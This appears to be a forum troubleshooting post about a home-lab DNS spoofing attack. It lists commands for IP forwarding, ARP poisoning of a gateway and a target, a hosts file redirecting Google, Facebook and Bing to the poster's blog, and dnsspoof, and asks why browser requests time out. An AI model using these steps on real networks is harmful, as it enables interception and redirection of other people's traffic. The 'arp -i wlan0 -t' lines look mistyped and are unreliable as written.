SETUP:
Target Machine: VM on my network, on a machine that is hardwired to the router
Kali Box: Tried both in a VM on the same machine as my target and a live boot on a laptop over wifi. Both within the same network
MACHINE IPS:
Target: 192.168.1.83
Gateway: 192.168.1.254
Address to redirect to: 162.226.5.161 (my blog)
Steps taken to spoof dns:

- Setup traffic forwarding on my kali box
echo 1 > /proc/sys/net/ipv4/ip_forward
- arp poison the gateway
arp -i wlan0 -t 192.168.1.254 192.168.1.83
- arp poison the target
arp -i wlan0 -t 192.168.1.83 192.168.1.254
- create a host file (using tab in between the ip and the url)
cat > host
162.226.5.161 *.google.com
162.226.5.161 *.facebook.com
162.226.5.161 *.bing.com
- start dns spoof
dnsspoof -i wlan0 -f host
Results

When I use NSLOOKUP at retrieve the DNS records for my target sites the expected ip of 162.226.5.161 is returned. However when you go to the target sites in the browser it just times out.
When the target machine calls one of the target sites I can see dnsspoof logging the traffic.
THE PROBLEM:
As noted above, when you navigate to the target sites in the browser the request times out even though NSLOOKUP is returning the proper redirect ip.